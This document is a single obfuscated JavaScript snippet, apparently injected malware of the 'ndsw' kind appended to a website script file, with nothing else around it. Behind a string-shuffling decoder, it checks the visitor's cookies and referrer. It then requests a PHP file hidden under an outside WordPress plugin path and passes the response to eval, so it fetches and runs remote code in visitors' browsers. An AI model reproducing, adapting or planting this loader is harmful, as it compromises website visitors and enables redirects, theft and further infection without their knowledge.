;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//truetreeservices.com/wp-content/plugins/cf7-grid-layout/assets/cf7-admin-table/admin/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}